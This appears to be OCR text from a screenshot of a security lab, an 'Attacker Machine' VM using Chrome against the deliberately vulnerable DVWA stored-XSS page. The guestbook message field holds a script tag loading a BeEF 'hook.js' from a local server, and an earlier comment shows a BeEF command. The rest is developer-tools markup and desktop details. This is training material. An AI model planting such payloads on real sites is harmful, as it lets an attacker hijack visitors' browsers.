 Attacker Machine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Google Chrome Wed 14:08
Vulnerability: Stored Cros × +
Not secure | 192.168.13.25/vulnerabilities/xss_s/ Update
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * user
Message * <script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: test
Message: this is a test comment
Name: test
Message: sudo beef http://127.0.0.1:3000/hook.js
Name: user
Message:
Elements Console Sources Network » 78
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
… <textarea name="mtxMessage" cols="50" rows="3" maxlength="1
00"></textarea> == $0
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments">…</div>
<div id="guestbook_comments">…</div>
<div id="guestbook_comments">…</div>
</div>
… div.body_padded div.vulnerable_code_area form table tbody tr td textarea …
Styles Computed Layout Event Listeners DOM Breakpoints Properties »
Filter :hov .cls +
element.style {
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
textarea:focus-visible { user agent stylesheet
outline-offset: 0px;
}
:focus-visible { user agent stylesheet
outline: -webkit-focus-ring-color auto 1px;
}
textarea { user agent stylesheet
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
55°F
2:08 PM
Wednesday
3/29/2023
Right Ctrl